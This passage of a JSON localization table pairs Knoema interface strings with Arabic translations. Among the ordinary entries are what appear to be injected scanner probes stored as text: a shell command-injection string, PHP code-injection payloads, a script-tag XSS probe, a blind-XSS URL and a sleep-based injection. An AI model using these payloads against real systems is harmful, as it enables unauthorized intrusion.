المخطط","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Footnote properties","Translation":"خصائص الحاشية","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"No users selected","Translation":"لم يتم تحديد أي مستخدمين","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"بعض رسائل البريد الإلكتروني أعلاه غير صالحة. الرجاء تصحيحها للمتابعة.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #\\u0027 \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #|\\" \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"The verification result for the uploaded file is given below.","Translation":"تم تقديم نتيجة التحقق للملف المحمل أدناه.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Select all","Translation":"مسح الكل","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this page","Translation":"ضع علامة على هذه الصفحة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Donut Chart.","Translation":"مخطط بياني دونات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Columns","Translation":"الأعمدة","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder?","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Account Deletion","Translation":"حذف الحساب","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"bubble gadgets will be ignored","Translation":"سيتم تجاهل الأدوات الذكية الفقاعية","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Stripes","Translation":"أشرطة الصف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel.","Translation":"تم نشر محاور ص، س، وع بالفعل. يُرجى تحديد أو مسح الاختيار الحالي في اللوحة اليسرى لإضافة أو استبدالها باختيار جديد في اللوحة اليمنى.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Line Chart.","Translation":"مخطط بياني خطي","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Columns","Translation":"أعمدة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Feed","Translation":"موجز","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your newest personal resources will appear here.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Your following resources will appear here as your work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"End Year","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Footnote properties","Translation":"خصائص الحاشية","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company and phone number.","Translation":"يُرجى تحديد شركتك ورقم هاتفك.","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Diamond","Translation":"ماس","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"May","Translation":"أيار","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Color","Translation":"اللون","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Shared tooltip","Translation":"تلميح الأداة المشترك","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Sport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Updating datasets...","Translation":"جاري تحديث مجموعات البيانات...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to Favorites.","Translation":"الرجاء إنشاء معاينة لإضافة الأداة إلى المفضلة.","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Phone number updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select at least one indicator in {singleForm} \\"{entry}\\".","Translation":"يُرجى تحديد مؤشر واحد على الأقل في {singleForm} \\"{entry}\\".","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has finished.","Translation":"لقد فشلت عملية التحقق.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Both series should be on same y-axis to highlight range.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Published:","Translation":"تم النشر:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Custom banners","Translation":"لافتات مخصصة","IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Dismiss","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"New Geo Playground","Translation":"أداة Geo Playground الجديدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"3","Translation":null,"IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Sending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Use action bar to download and save visualizations.","Translation":"استخدم شريط الإجراءات لتنزيل المرئيات وحفظها.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Apply","Translation":"تقديم","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Rows","Translation":"الصفوف","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value background","Translation":"خلفية القيمة","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Removing dataset...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"创建","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Legend","Translation":"[x]مفتاح الخريطة","IsDisabled":true},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect. Please use symbols: a-z, 0-9, -, _, \\\\ and space.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove bookmark(s)","Translation":"إزالة الإشارة المرجعية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your current selection does not contain any data. Please modify your selection to view map.","Translation":"لا يحتوي الاختيار الحالي على أي بيانات. يُرجى تعديل اختيارك لعرض الخريطة.","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Islamic Republic of Mauritania","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pattern fill","Translation":"ملء النمط","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Default","Translation":"افتراضي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"There are no geo playgrounds yet.","Translation":"ليس هناك أي ملاعب رياضية حتى الآن.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubble Chart","Translation":"مخطط فقاعي","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Pin","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region dimension","Translation":"بُعد المنطقة","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of system fields.","Translation":"المُعرِّف غير صحيح. يُرجى عدم استخدام مُعرِّف حقول النظام.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no column without filter already assigned.","Translation":"لا يوجد عمود بدون فلتر تم تعيينه بالفعل.","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Property","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages cannot be updated automatically and require manual review.","Translation":"لا يمكن تحديث هذه الصفحات تلقائيًا وتتطلب مراجعة يدوية.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Remove parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Personal","Translation":"شخصي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Customize","Translation":"تخصيص","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Scale","Translation":"المقياس","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"MemberId","Translation":"[x]مُعرِّف العضو","IsDisabled":true},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Gender Inequality Index","Translation":"مؤشر عدم المساواة بين الجنسين الصادر عن صندوق النقد الدولي\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"To nearest group","Translation":"إلى أقرب مجموعة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"SUBTITLE","Translation":"عنوان فرعي","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Upload","Translation":"تحميل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Unfold","Translation":"توسيع","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Build dashboards and presentations to visualize and compare data with over 20 visualization options.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"GroupedTo:","Translation":"تم التجميع من أجل:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Comma Separated Values (CSV)","Translation":"قيم مفصولة بفاصلة (CSV)","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data source","Translation":"مصدر البيانات","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets Pinned currently. Please select another section to see more datasets and pin the dataset.","Translation":"لا يوجد مجموعات بيانات مضافة حاليًا. يُرجى تحديد قسم آخر لعرض مزيد من مجموعات البيانات وإضافة مجموعة البيانات.","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more time series available with","Translation":"المزيد من السلاسل الزمنية متاح مع","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Unverify Tag","Translation":"إلغاء التحقق من صحة العلامات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Global Options","Translation":"خيارات عامة","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete alert","Translation":"حذف التنبيه","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"W","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Add filter","Translation":"إضافة فلتر","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project type","Translation":"نوع المشروع","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"Pending","Translation":"مُعلق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Choose one:","Translation":"اختر واحد:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"To:","Translation":"إلى:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pyramid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No results found for","Translation":"لم يتم العثور على نتائج من أجل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Column Header","Translation":"رأس العمود","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"South America","Translation":"أمريكا الجنوبية","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"None","Translation":"لا شيء","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Administrator","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to results","Translation":"العودة إلى النتائج","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eFQfX(9519)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/ds-viewer-export.htm","Text":"Select export format from options available below:","Translation":"تحديد تنسيق التصدير من الخيارات المتاحة أدناه:","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Dataset list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Title color","Translation":"لون العنوان الرئيسي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line color","Translation":"لون مسار الاتجاه","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"تم بناء هذا المخطط باستخدام ميزات التخصيص المتقدمة. لتخصيص المخطط ، سجله كمفضل ({starIcon}) وإضفه إلى لوحة معلومات جديدة ، أو استكشف [مصدر البيانات [الأصلي|href={datasetUrl}|target=_blank].","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Использовать бесплатное оповещение о данных","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-hierarchy-section-result.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Annual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save Copy","Translation":"حفظ نسخة","IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Published","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of page views","Translation":"عدد مشاهدات الصفحة","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Half Year","Translation":"النصف الأول من العام","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Do not use base member","Translation":"لا تستخدم العضو الأساسي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Already have Professional account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your C# code. You need to install [Knoema Client Library|href={csharpLibraryUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Matching word ratio:","Translation":"نسبة الكلمة المتوافقة:","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the Input time series is short","Translation":"تعذر إحضار السلاسل المتماثلة حيث إن السلاسل الزمنية للإدخال قصيرة","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Title","Translation":"عنوان","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Data","Translation":"البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027;print(md5(31337));$a=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Fruity","Translation":"فاكهي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Show date","Translation":"إضهار التاريخ","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Next update expected:","Translation":"التحديث القادم المتوقع:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"コピー","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view.htm","Text":"None","Translation":"لا شيء","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Site language","Translation":"لغة الموقع","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Save Changes","Translation":"حفظ التغييرات","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Total number of indicators","Translation":"إجمالي عدد المؤشرات","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Presentation is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Mining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Left","Translation":"يسار","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data accessibility","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is required field.","Translation":"حقل الاسم إلزامي.","IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of people pinned this page","Translation":"عدد تفضيلات الصفحة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Ranking gadget.","Translation":"ترتيب الأداة الذكية.\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quadrant title","Translation":"عنوان الرّبع الثّالث","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/feed.htm","Text":"Page:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\u0026\\u0026sleep(27*1000)*jmavvm\\u0026\\u0026\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"NSDP","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-source-result.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Total terms:","Translation":"إجمالي المُصطلحات:","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"None","Translation":"[x]لا شيء","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension in {DatasetName} to use","Translation":"يُرجى إضافة عضو واحد على الأقل من أجل {DimensionName} البُعد في {DatasetName} لاستخدام\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more results with","Translation":"+ {count} والمزيد من النتائج مع","IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":" is busy","Translation":"مشغول","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Topics","Translation":"الموضوعات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted grid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/components/font-name-select.htm","Text":"Font","Translation":"الخط","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Please input your query here","Translation":"يُرجى إدخال طلب البحث هنا","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-four-gadget.htm","Text":"Select Gadget","Translation":"تحديد أداة ذكية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Hide empty cells","Translation":"إخفاء الخلايا الفارغة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"to","Translation":"إلى","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Subject:","Translation":"الموضوع:","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Reset","Translation":"إعادة تعيين","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"Bookmarks","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Next update August 2019","Translation":"التحديث القادم أغسطس 2019","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Themes/@algeria/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Text","Translation":"نص","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Trellis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Sign up free","Translation":"سجل مجانا","IsDisabled":false},{"Scope":"~/Tmpl/presentation-empty-gadget.htm","Text":"Select Gadget","Translation":"تحديد أداة ذكية","IsDisabled":false},{"Scope":"~/Themes/@@morocco/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share with friends","Translation":"شارك مع الاصدقاء","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Export","Translation":"التصدير","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Email address above is invalid or empty. Please correct it to continue.","Translation":"عنوان البريد الإلكتروني الوارد أعلاه غير صالح أو فارغ. يُرجى تصحيحه للمتابعة.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder ?","Translation":"كيفتريد تقسيم العنصر النائب؟","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Markers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Please use [advance upload tool | href=# | class=custom-upload] to upload this dataset.","Translation":"يُرجى استخدام [أداة التحميل المتقدمة | href=# | class=custom-upload] لتحميل مجموعة البيانات هذه.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Circle","Translation":"دائرة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Share","Translation":"مشاركة","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"United Arab Emirates","Translation":"الإمارات العربية المتحدة","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Favorites currently. Please select another section to see more datasets and add datasets to Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Please select your preferred settings and click \\"Subscribe\\" to receive emails with updates.","Translation":"يُرجى تحديد إعداداتك المفضلة، والنقر فوق \\"Subscribe\\" (اشتراك) لتلقي رسائل البريد الإلكتروني مع التحديثات.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please set base series to view this visualization","Translation":"يُرجى تعيين السلاسل الأساسية لعرض هذهالصورة المرئية\\n","IsDisabled":false},{"Scope":"~/js/knoema/Knoema.DatasetBrowser2.js","Text":"Remove Dataset from Bookmarks","Translation":"إزالة مجموعة البيانات من الإشارات المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have Professional account?","Translation":"لديك بالفعل حساب احترافي؟","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Couldn\\u0027t mark the field as required as there are existing datasets in the community for which the field value is not defined.","Translation":"تعذؤ تعليم الحقل باعتباره مطلوبًا حيث إن هناك مجموعات بيانات حالية في المجتمع الذي لم يتم تحديد قيمة الحقل له.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle down","Translation":"مُثلث مقلوب","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add Infographics","Translation":"إضافة الرسومات 